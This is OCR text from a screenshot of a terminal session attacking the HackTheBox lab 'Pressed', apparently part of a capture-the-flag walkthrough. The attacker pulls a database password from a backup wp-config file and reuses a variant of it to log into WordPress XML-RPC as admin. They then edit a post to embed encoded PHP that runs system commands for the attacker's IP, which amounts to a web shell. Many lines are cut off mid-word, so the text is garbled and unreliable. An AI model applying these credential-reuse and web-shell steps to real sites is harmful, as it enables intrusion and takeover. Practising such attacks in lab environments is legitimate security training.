 1 2 3 4
10.10.14.7
11:06
kali@kali: ~/Music/challenge
File Actions Edit View Help
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ ls
nmap_tcp_all.nmap old wp-config.php.bak
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ mousepad wp-config.php.bak
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ cat wp-config.php.bak| grep -i pass
/** Database password */
define( 'DB_PASSWORD', 'uhc-jan-finals-2021' );
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ python2
Python 2.7.18 (default, Aug  1 2022, 06:23:55)
[GCC 12.1.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from wordpress_xmlrpc import Client
>>> from wordpress_xmlrpc.methods import posts
>>> client = Client('http://pressed.htb/xmlrpc.php', 'admin', 'uhc-jan-finals-2022')
>>> plist = client.call(posts.GetPosts())
>>> plist
[<WordPressPost: UHC January Finals Under Way>]
>>> dir(plist[0])
['__class__', '__delattr__', '__dict__', '__doc__', '__format__', '__getattribute__', '__hash_
_', '__sizeof__', '__str__', '__subclasshook__', '__weakref__', '_def', 'comment_status', 'cont
'menu_order', 'mime_type', 'parent_id', 'password', 'ping_status', 'post_format', 'post_status
>>> plist[0].user
'1'
>>> plist[0].password
''
>>> plist[0].link
'/index.php/2022/01/28/hello-world/'
>>> plist[0].content
'<!-- wp:paragraph -->\n<p>The UHC January Finals are underway!  After this event, there are on
e Tournament of Champions. This event a total of eight players qualified, seven of which are fr
- /wp:paragraph -->\n\n<!-- wp:php-everywhere-block/php {"code":"JTNDJTNGcGhwJTIwJTIwZWNobyhmaW
on":"3.0.0"} /-->\n\n<!-- wp:paragraph -->\n<p></p>\n<!-- /wp:paragraph -->\n\n<!-- wp:paragrap
>>> mod_post = plist[0]
>>> mod_post.content = '<!-- wp:paragraph -->\n<p>The UHC January Finals are underway!  After t
ners will compete in the Tournament of Champions. This event a total of eight players qualified
e found below.</p>\n<!-- /wp:paragraph -->\n\n<!-- wp:php-everywhere-block/php {"code":"JTNDP3B
CgkX1NFUlZFUiU1QidSRU1PVEVfQUREUiclNUQlMjA9PSUyMCcxMC4xMC4xNC43JyklMjAlN0IlMEElMDklMDlzeXN0ZW0o
raph -->\n<p></p>\n<!-- /wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p></p>\n<!-- /wp:paragraph
>>> client.call(posts.EditPost(mod_post.id, mod_post))
True
>>>
[HTB] 0:python2*Z
UHC January Finals Unde
URL Encode, To Base64 -
pressed.htb/index.php/2022/01/28/hello-world/?unapproved=2&moderation-hash=a006cb2a907
UHC January Finals Under Way – UHC Jan Finals - pressed.htb/index.php/2022/01/28/he...
pressed.htb/index.php/2022/01/28/hello-world/?unapproved=2&moderation-hash=a006cb2a9...
UHC Jan Finals
NEW MONTH, NEW BOXES
UHC January Finals Under Way
The UHC January Finals are underway! After this event, there are
only three left until the season one finals in which all the
previous winners will compete in the Tournament of Champions. This
event a total of eight players qualified, seven of which are from
Brazil and there is one lone Canadian. Metrics for this event can
be found below.
User Agent Unique IP’s Unique Requests
WordPress/5.9; http://pressed.htb 1 4
Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) 1 50
Chrome/119.0.6045.123 Safari/537.36
WPScan v3.8.25
(https://wpscan.com/wordpress-security- 1 174
scanner)